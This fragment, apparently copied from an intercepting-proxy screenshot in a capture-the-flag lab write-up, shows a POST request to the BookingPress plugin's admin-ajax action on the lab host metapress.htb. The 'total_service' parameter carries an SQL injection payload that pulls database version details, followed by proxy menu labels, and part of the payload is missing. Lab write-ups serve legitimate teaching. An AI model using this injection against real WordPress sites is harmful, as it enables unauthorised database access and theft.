 POST http://metapress.htb/wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: curl/7.86.0
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
action=bookingpress_front_get_category_services&_wpnonce=74e56dc34d&category_id=33&total_service=-75
version_comment,@@version_compile_os,1,2,3,4,5,6-- -
Find... Ctrl+F
Open URL in System Browser
Fuzz...
Run application
Invoke with Script...
Open/Resend with Request Editor...